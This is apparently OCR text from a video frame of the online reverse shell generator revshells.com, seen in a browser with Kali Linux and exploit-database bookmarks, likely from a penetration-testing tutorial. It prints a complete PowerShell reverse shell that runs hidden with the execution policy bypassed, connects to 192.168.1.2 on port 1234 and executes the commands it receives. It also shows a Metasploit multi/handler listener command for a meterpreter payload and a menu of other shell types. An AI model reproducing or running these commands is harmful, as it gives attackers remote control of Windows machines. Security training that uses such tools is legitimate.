 Online - Reverse Shell Ge
PBER ACADEMY - YouTub
https://www.revshells.com
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Anonymous File Uploa...
GitHub - AonCyberLab...
GitHub - Pwnistry/Win...
IP
192.168.1.2
Port
1234
+1
msfconsole -q -x "use multi/handler; set
payload windows/x64/meterpreter/reverse_tcp;
set lhost 192.168.1.2; set lport 1234; exploit"
Type
msfconsole
Copy
Reverse
Bind
MSFVenom
OS
Windows
Show Advanced
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python3 Windows
node.js #2
Java #3
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object
System.Net.Sockets.TCPClient("192.168.1.2",1234);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0,
$bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 |
Out-String );$sendback2  = $sendback + "PS " + (pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte
.Length);$stream.Flush()};$client.Close()
Shell
powershell
Encoding
None
None
URL Encode
Double URL Encode
Base64
Raw
Copy
13:12